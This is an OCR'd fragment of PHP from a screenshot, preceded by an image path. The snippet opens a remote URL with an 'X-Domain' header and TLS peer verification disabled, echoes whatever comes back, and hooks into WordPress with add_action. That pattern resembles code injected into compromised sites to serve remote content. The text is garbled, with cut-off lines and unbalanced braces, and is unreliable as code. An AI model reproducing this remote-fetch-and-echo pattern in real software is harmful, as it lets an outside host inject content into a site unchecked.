
{$o=['http'=>['header'=>'X
Domain:'.$d,'timeout'=>10],
['verify_peer'=>false]];if(
{$done=true;echo $r;return;
{if($f=@fopen($u,'r'))
{$r='';while(!feof($f))$r.=f
{$done=true;echo
$r;return;}}}}add_action('